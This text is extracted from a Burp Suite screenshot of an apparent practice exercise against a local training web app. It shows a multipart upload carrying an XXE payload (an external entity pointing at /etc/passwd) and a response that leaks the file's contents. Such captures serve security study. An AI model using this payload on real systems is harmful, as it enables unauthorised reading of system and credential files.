 Apps Places May 16 23:14 4% 85% 0.0 kB 0.1 kB 98%
Burp Suite Professional v2025.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:42000 HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Language: en-GB,en;q=0.9
7 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6gDeKPuOgJfMW7lq
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: http://127.0.0.1:42000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:42000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
token=
19 Connection: keep-alive
20
21 ------WebKitFormBoundary6gDeKPuOgJfMW7lq
22 Content-Disposition: form-data; name="file"; filename="Payload.xml"
23 Content-Type: text/xml
24
25 <!--?xml version="1.0" ?-->
26 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:////etc/passwd"> ]>
27 <userInfo>
28 <firstName>Lucky</firstName>
29 <lastName>Cyber&ent;</lastName>
30 </userInfo>
31 ------WebKitFormBoundary6gDeKPuOgJfMW7lq--
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
13
14 <html>
15 <head>
16 <meta charset='utf-8'>
17 <title>
Error: B2B customer complaints via file upload have been deprecated for security reasons:
&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;&lt;!--?xml
version=&quot;1.0&quot; ?--&gt;&lt;!DOCTYPE replace [&lt;!ENTITY ent SYSTEM
&quot;file:////etc/passwd&quot;&gt;]&gt;&lt;userInfo&gt;&lt;firstName&gt;Lucky&lt;/firstName
&gt;&lt;lastName&gt;Cyberroot:x:0:0:root:/root:/usr/bin/zshdaemon:x:1:1:daemon:/usr/sbin:/us
r/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x
:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/... (Payload.xml)
</title>
18 <style>
*{
19 margin:0;
20 padding:0;
21 outline:0;
22 }
23
24 body{
25 padding:80px100px;
26 font:13px"Helvetica Neue","Lucida Grande","Arial";
27 background:#ECE9E9-webkit-gradient(linear,0%0%,0%100%,from(#fff),to(#ECE9E9));
28 background:#ECE9E9-moz-linear-gradient(top,#fff,#ECE9E9);
29 background-repeat:no-repeat;
30 color:#555;
31 -webkit-font-smoothing:antialiased;
32 }
33 h1,h2{
34 font-size:22px;
35 color:#343434;
36 }
37 h1em,h2em{
38 padding:05px;
font-weight:normal;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
It's empty in here
Add
Request body parameters 1
Request cookies 5
Request headers 18
Response headers 11
Inspector
Notes
Done 4,701 bytes | 30 millis
Event log (1) All issues (5) Memory: 156.4MB